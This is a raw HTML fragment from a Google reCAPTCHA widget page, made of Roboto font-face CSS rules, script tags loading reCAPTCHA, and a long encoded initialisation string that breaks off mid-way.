U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wVMgc9JLTy5VEvAqlFTdvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wVMgc9JLTy5VEvAqlFTdvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wVMgc9JLTy5VEvAqlFTdvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScKfEsOSw7ckDcKSJcOzwq9VwrI3biRCWFcoV8KewpPDmxfCq2IwAF/Dp8KPwqjDmMOzwr7DkcKMMS0Ew7UhCcOuMlnDj8Kuw5FSw43Ch8ONEMOBwr/CumYRwobCg8Oxw6lfDAxlwrPDi8KidzlZXGTDmMO2wo7DgzNVLcK/wozDp8O4wrjCj8K+LwjDkHbDrsOTMMOIw7hse3E6YSjDn1pxwpTDlWpwScOHwozCicOpajsRwpI2wp/DtSjDnHcJwrMXXsOIHRFhw4DDrnTCjRN9bXjCkyF/[base64]/[base64]/[base64]/CqhdZw4Z1w7/CrMKeRT5XeMKZwpQoJWTDuG7CqhzDtSBODy7CrCkIVcKiJ8KLQ0vClsKzwqXCgknDgsOGw6RqRw5PwpFRw5TCv2Jrw4jDhFY0fyTDosKgFiRIw6lbwqc2w67CkRJzwqPDusK5Ky4xAwBjw5EcwpnDgTQtR8O9Qj4nw5/CrcOWU8OYOmHCi8OzLMKMwpfDpMOEDj1UaEsaw6XCmw0dwrnChsOrwqrCqMOQAyzDnXNsUlMhw5PDm8K/[base64]/wq0hw44kwp/DikxnTmzCoVUJw59FOxBlBsK3wrnDhwEvSG/Dul/CoMOUF8O5w73DmsOjEwQXIT5iRyPDvDrCmHPDvSsnwoBEw4J6wppcU1Y2fMK9VjFCw4ZoPgvCjcKPJWbCtsO6EsKTesOlwo7Cj8Oiw70Mw797woccTcOAWcKXw43Ct8OdwpYoBMKZw6kfwr/[base64]/DsFQnPcKWEcK0wrh3w5PDocOGZF3DpMOvKRPCs8OlTMOmUSBRwr7CrQHDtQjDvMK5w7vDtsKKcGMhL8Otw7h8VGN6wqPDh2cIY8K6w4XCvcKwOVjDrj5NYQTCkCLDn8Kiw4rCkyjCkMKnw4fCmGHCkzDCsxwPRcOiSXgELh7DlQNHLHsCwq/DpMOJMHQ3bRvCqcKbwrELAnEVcgfCpMOvwozDqcKww4HCtQbDoMOXw4HChQt+wqjDn8K5wrnCqMKVQyPCnMKawoZ3w5g9wpTChcOCw59qwrd9AQJaMsOOBgjDqBvDm8KeacOmaMKsw5DDgsK/HcOJw7MfIMOSRR/CtQ8owpE/ZMOKAcKhbRJEw79RPcK9NDTDjcKFDy3Dn8KlLMObfkTCuXJ+MibCmTfChnRqP8OGR0tDw5vDqS/CucONwr4iw5dHwrfDqMO/w6p+QkTDiMODwo7DjUXDt8KBVsKpw43DvUXCuEfDl8OBw7XDvRRdN8KeCh3CsjPDvsO/w7LCrTQTU3LCpkTDnsOFNMKYw4zDsgDColzCpSpAw7jCjsKfUEfCrjsXQx3DqsO2fsKTJE/DgQTDksKrfcKgNMOLw7rDiHcQw5zDpsOmGQEqw77DlyjDgEd6woVpwrbDl0F+GQLCjgvCsCkcEVTDjiHDgnHCtgHDpycjMT1vEm/[base64]/CojJ0wol4w6bDinw/w4fCrjPDv1vCg8KDZRrDlWXDhDMRVxXDqMKMQk5iw5PDl3jDrzHDs3JTw7nDncKHwpzDsCFowrRzQ8OVdsOQw57CmcOLbMKtT8Ovwq/DgsK/b8OGKcOOCcOKwq7CnsKyw6URw5DDiQMDw4hYwpIiw6ENwp7DiDrDjj/DqsKXwqzDgX9IwovDusOSZkxxwrXCpHzCqyzDjmPDmkVmwrYiw4kqw5gpTwRrEH18E8OrIcOHwqEiw4bCtgNXFGYSw7fCnMKjL8KCexI3wpjDmMOAw4XDusO2w5gxw4TCgsKwP8Kiw6vDtcOQdAd5w4/CpHbDhTXCnRHDphvCikTDnmo/UHMCwoFGwpLCsxZlwr/CgsObwpvDq8Oxwqc2wpgfMsOZwrJcdF4Ow55eGsOwwqtAw5MCQFwiw5MhUQ7Cp8K0AwUJwoHDmHDCocOBwovCu8OswrbDgcKRRcK0dsKXwq0jGDJtFQrCm8K5T8O9QcKEMcKMwovDmhbCqgvDlFx6SVV/AsKFBzDCrS/DrmrDtcOjLMOlFsO7wpQodQrCo8Oiw7zDqMKQHcK6wrZLw6rDsEbCpxtHN25mwpfDrcOVw6rCj8KFwrcjw7RkEcKLMkHCvsOww4oswrfCjUbCjEJ4w6PDkmZJVsKSw6vCo29NwoIdEMKmw4sTDBZsXj9rZcK2SSA0SsOVwoQPZllIw61/w7XDtsKEbMOUw4DCtALDmMKgT8KrwpVNM8KLw5BAw4otY8OBPcO5RGHCu27Dj1XCisKwQ8OTwrlTR8K1w69AF8OgKcKPWCXDlMKcJRXCqRTDhcKTaQPCgQBKwqk1wozCmMKOHgHDvcKKw6R/w7nCunTDvjvCosKnJRckSMK4cMK2wr7Dp8KNAsOxdC5MHS4UworCgUnCnMOpwpnCu8OlWsK1NVfCnjtGw6HCnsORw7fCncOzAxrDgQQzwrTDtMKpw6t1Iw/CuHd3w45owp7CrwRDYsKFWDHDq8OKwo5xZlYvdMKTwp5Uw7XCosO9woITwpDDrAEzw5xaNcKvW8OywqZNw6vDk8KEwoHCnHFhIAPDuVhwFMONw6nDiT4tJcOIScKzwoXCr2ddEy/DlcK8HQbCkCFjDcOiw4XDo8KwNEzDr0nCkcKjEcOREGPDoMOrKsObwoTDnjhGwqzCjcOXY8KUX8OOw73CuAx6GAbCiB7DtBVXw78vw6/[base64]/CjVXCvAotDMK6YR8ubsKAbcOnwqAjw5xwwobDg8K9wqHCnGovwp/ClEolF8ODwqg6UMKHI0NwYsO2w4HClMOIw63CpiHCmMK0wrbDqQPDulPDoAfDgsK0J1DDvjzCiD/DkRx7wqh5wo9wwqfDiT0cwq7CrHtUw4XDjRnCjW/CsETDucKBw4IYwrvCscKRGknCu0XDnhdfF3bDu8OHwo/[base64]/DgcKFa8OawoR8wofDvcKjwqM+fXzCicKHIsKrScOpTHsAw4gqTS4wwqjDucKNwp5LfsK7HMOsIsKEwq7DmUvDiiU5w63CqcOBw43DonjChnFfwpYufDjDtCVWZ8Kew6ZWw4/ChMKJRjk0PsOmM8OKwq/DmMKAw6nCrsOLKSLDvMOcSsKVwrfDjRzCvcKMCmRUw4U8w6vDoMOmw49zA8K+R0jDlcKDw6bCgnfDr8Kdf8Ovwr5/KAskMgh0KRZawr/CksKccE4sw5HDlSscwrQ/TcKJw6jCvcKCwo/CkG4DWgZRbnV/OnNaw47DoiRbF8KMw7czw5jDnAlwb8OcJMKVfcK/w7LClcOVYTxpQBnChFcNO8KONmHCvQghwprDkcOKVMKAw7XDhWvCmsKXw7Ruw7N5WMKsw7HDk8OHw41Qw7vDlcKkwojDvifCuhzCtU/CjcK1w4rDjhTCkcONw5/DoMKXJF8ow6F7w79ZXsOQdC7DrsKhYHXDkcOoMU7ChhnDucKSO8OIZx4vwrbCtVgew6sZwpcywqDCmgDDnMK4OMKbw6crFyc/[base64]/[base64]/wp3Ck8ObwqNSw5bCnMKsDhPDoGjCv0FOAMKAw4RwwqPCi2ljanwyaFcmw51bBGl5fMOPB0xBCyTCvMKiDcKtwp7DkcOEw5HDnh99BMKIwoHDmRREIMOMwoNSDVbCtwd7O3Q1w7XDtcODwofDgn3DsCNeB8KbXlAcwq/Drlt8wpXDtAHCi35vwp7Cpj4SHmbDhmBxwqjDu2XCl8KDwqsOUMKIwqxYPDnDhSHDvE17A8KowpEaBsOtQjwGNDxeJhDCgEIUOMOQPcOOwrMrBksJwpsQwqfCl1ZyAMOsW8KKeGzDpgUWIcOsw7vCmMK9b8ORw4kiw6jDpQRJMEUIAsO3AF/CucOiw58hOMOkwpsrUGE2w5/[base64]/[base64]/w4/CpMOPw6Q5Ln/CrQQ8wrhHUg0lOMKRaG9+DV/CuG1mYWlyS1hNAU9AHyrDqQAlWsKtwqR6w7bCv8OtIMOEw7s7w4x6amTCusKDwpteNT/CuT1pw5/CssKyEcOFw5dtCsKpw4rDtsOGw4TCgg7CmsK/w5UMQxHDncKeacKbC8KHaAVTMRJBAxLCjsKew6zCqj7CtMKow71Pd8Ojwp1kCsKxAMKCa8KgOwnCvmzDp8KLFWvDnMKyH1MhccKZLzBrTcOzAw/CpMKtw68yw6LCi8KTwplpwrQ/woPDmybDlVzCq8OZJcO3VkzCgMKSNG3CjsKdEMKYw6Yhw7VLXU4hwrkAEy3DnMKnwovDrQBfwopYMcKaYsKIasKVw4okVQ97w7LDpcK0L8KGw47ClMOfUG1RUMKNw7fDncKKw7/Ch8O5LEbCisOyw5zCrkPDvS7DgQsTZyLDhsKSwrcJH8KLw4RzG8O2b8OMw4M6RG3CoAjCtnDDikLDv8KDAE3Dtlgtw73DjArCpMOLKVxaw5rClsO2w6Fjw4V2CFJXSwVtDMOBw6Rmw5E5w7XDoQFzw6Ahw5tpwoIfwq/CjcK5ScOvHncCKMKSwoF3FsOnw6jDv8KswopZDcOQw59aFnBgDcOIZE/CicKjwo5mwodpwpjDicK0M8KifwbDl8OdwqV/B8OAQHkGAMK9GS9RERRaKcK0e3LClRDCmDdyCl7DszEbwppCwqMvw7nCmsKtwqLCgcKlf8KZPnfDlF/DrxZwJsKBcMK2TSsWw5rDpTcEJ8KTw5Fvwpcowo1YwrsWw7zCmcOKbsK1WMKtREQiwodjw6wcw7zDsFQrL3vDqVQ9PUodw6xkKTEXwoh6WC7Ds8KNGA4RP3cbw7vCtRJwfMKIw7Yyw6fCnsOKPzA1w5HDiDFfw4EYIQnCg1BvacOyw7BUwrnCqsOEecK9FXjDmy5lwq/CvcKtVXNlw4vCs24qw6rCnFfDp8KWwpk6L8KSwqp8GcOEFDvDlWx2wqNGw54vwo/Cl2nDocK7JAjDnhrDhl3DkwvDnmMewpIWQkrCi2DCvEglO8KPwq3DmMK8ERnDgnMjw6HDi8OGw7BvL07CrMKKacKPOMOcwq5lHhbCksKsbz3Dr8KVAW1tZ8Ofw73CnjXCu8KDwo7CmgrCqDAcw4/DhMK2ccKfwrjCjsKxw6zDv2vDhhYbE8O3O0bCpmjDtlcnDcOEJQsMwqhCNjQILcO5worDpsKjZ8KuwojDjgEWw7cpwrLCoErDu8OYw5sxwrnDnzXCkCvDsBhaQsOMGUnCkQjCjRHCssO7w6Y3w5LDhcOINzjDkzNfw7Bsf8KeD2bCuDI6b2/[base64]/CpsO/ekN5dMKhw7R2bkZ6w6s+wqrDo0VYbsOfwo4Ow59uFcOKX8KXwr/Dt8KWRlPCkgzCkQPDm8OLC8KAwoMbNgrCtQDDpsOzwrDCrcOLw4jCu3XChsOgwqjDocOtwojCnsOIH8KDfm0oPnnDtsKAw6fDkEF+dBUBAcOOB0dmwp/Dny/ChcOTwobDsMOEw4rDox3DkSwPw6DDkwvDh1l9w63CnMKZWcK6w53Dl8K0w5oQwpN0w5PCvm8bw6Nyw6FqfcKCwpzDqsO9N8KqwpbDlxbCu8Kow4/Ch8KtKHvCrcObwplAw79aw60Nwokbw5rDlUvCiMKkw4XDgMKgw4jDjMODw6lxwofDoQvDrVo/[base64]/CnQ3Dr8OBXjnCrcKkwrDCscKsCsOKw4PDj8Onw6/DuGzDkXgQwqPCi8OSwrcbw444wrDCl8Khw6I4DcKmMsOUYsK9w4XDh3Y4W2Yvw6/CoxMMw5jCqsOSw4p5b8O9w79uwpLCvMK6wrIXw78kNgx4J8KIw6pjwoBkRwrDosKGPEUTw7QVKW3ClMOFwo5yRcKDw7fDtkM7w5dOw7bCjAnDnkBhwobDrQQ1JmwyH35MYsKXwqIuwpwre8OawpQzwqdkZxnCkMKEw5JGw5BYIMO7w4/DuBkJw73DmkDDnQVzA3UTw44+QcKbLsKTw7cgw7MDB8Kxw7zCrEjCnBXCjMOyw4zCl8OkdhrDoQfChQF0woIow4YeNC8DwozDpcKNOl9SesO6w7Y1a3YcwpUIOjfDqQVnSsOdw5QcwrcfesK/UMK5DQYrw5nDgA5TI1Q9RMKjwrpAdcKMwovCiH0kw7zCisOpw5YQw5NLwovCosKCwrfCqMODGEDDs8K5wotkwpkEwqBBw6t/[base64]/[base64]/CssKiw7wHw4xKLFZRKndzfQJ2w4BIwozCqsKSwpLClhvDlMKzwrzCgXpmw6BJw4hswo7DlSXDgcKRw53CvMOpw5LCmiA6CcKGCcKZwpt9IMKmw7/Dt8OrJ8OHaMKtwr3Cj18Kw7N0w5HDuMKEMsK0STrDnMOhwpAVw4DDkcO/w4TCplUaw7LDjcKiw7x0wo